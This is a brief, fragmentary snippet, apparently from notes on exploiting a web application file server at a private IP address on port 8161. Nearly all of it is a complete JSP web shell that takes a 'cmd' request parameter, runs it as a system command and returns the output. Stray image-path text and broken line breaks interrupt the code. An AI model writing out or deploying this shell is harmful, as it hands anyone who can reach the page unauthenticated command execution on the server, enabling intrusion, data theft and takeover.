 192.168.124.11:8161/fileserver
<%@ page import="java.io.*"%> <% out.print("Hello
"); String strcmd=request.getParameter("cmd"); String line=null; Process
p=Runtime.getRuntime().exec(strcmd); BufferedReader br=new
BufferedReader(new InputStreamReader(p.getInputStream()));
while((line=br.readLine())!=null){ out.print(line+"
"); } %>